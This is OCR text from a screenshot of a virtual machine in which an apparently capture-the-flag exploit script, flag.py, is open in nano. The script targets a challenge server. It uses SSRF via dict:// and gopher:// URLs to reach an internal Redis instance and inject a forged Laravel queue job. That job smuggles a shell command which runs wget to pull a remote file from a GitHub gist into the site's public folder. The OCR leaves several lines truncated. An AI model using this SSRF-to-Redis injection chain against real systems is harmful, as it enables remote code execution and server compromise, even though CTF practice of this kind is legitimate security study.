 File Machine View Input Devices Help
1 2 3 4 11:02
root@monicasaimeghana: /home/monicasaimeghana/Downloads/ScreenCrack
File Actions Edit View Help
GNU nano 8.2 flag.py
import urllib.parse
import requests
import re
import time
File System
ip_challenge = "http://94.237.61.84:52647"  # Challenge server address and port
# Step 1: Initialize Redis keys and the job queue
def send_first_msg():
requests.post(
f"{ip_challenge}/api/get-html",
json={'site': 'dict://127-0-0-1.nip.io:6379/info'}
)
# Step 2: Generate the malicious Redis payload
def generate_payload():
# Malicious command to execute on the server
command = r";cd public;wget https:\\/\\/gist.githubusercontent.com\\/joswr1ght\\/22f40787de19d80d110b37fb79ac3985\\/raw\\/50008b4501ccb7f804a61bc2e1a3d1>
# Crafting the Redis job queue entry
db_entry_sample = (
r"""{\"uuid\":\"a189b71f-3248-4da1-8d14-3715fa993e57\",\"displayName\":\"App\\\\Jobs\\\\rmFile\",\"job\":\"Illuminate\\\\Queue\\\\CallQueuedHandler@>
+ str(36 + len(command) - command.count("\\")) +
r""":\\\"955c2c12-5d28-4e77-bdf8-5519336d9758"""
+ command +
r"""\\\";s:3:\\\"ext\\\";s:3:\\\"txt\\\";}}\"},\"id\":\"n3b5scQzXL40UoEC6iXOsO3a4xS2kWcv\",\"attempts\":0}"""
)
# Encoding the payload for the gopher protocol
payload = (
f"gopher://127-0-0-1.nip.io:6379/_lset%20laravel_database_queues:default%200%20%22"
+ urllib.parse.quote(db_entry_sample, safe=":")
+ "%22"
[ Read 60 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
Right Ctrl